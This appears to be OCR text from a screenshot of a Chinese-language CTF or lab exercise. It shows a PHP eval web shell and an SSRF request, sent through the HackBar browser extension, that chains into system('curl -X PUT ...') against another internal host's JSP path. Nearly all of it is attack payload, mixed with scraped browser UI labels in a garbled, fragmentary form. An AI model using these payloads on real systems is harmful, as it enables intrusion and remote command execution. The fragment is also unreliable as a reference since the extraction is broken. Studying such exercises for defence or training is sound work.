 http://192.168.100.23/1.php?1=system('curl%20-X%20PUT%20-H%20"Content-Type:%20application/x-www-form-urlencoded"%20-
d%20"1111"%20http://192.168.100.26:8080/1.jsp/'); 的快照如下：
1 2 3
1 2 3 <?=highlight_file(__FILE__);eval($_GET[1]);?>
1
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.245.140:8090/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
url=http://192.168.100.23/1.php%3F1%3Dsystem('curl%2520-X%2520PUT%2520-
H%2520%22Content-Type%3A%2520application%2Fx-www-form-urlencoded%22%2520-
d%2520%221111%22%2520http%3A%2F%2F192.168.100.26%3A8080%2F1.jsp%2F')%3B
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla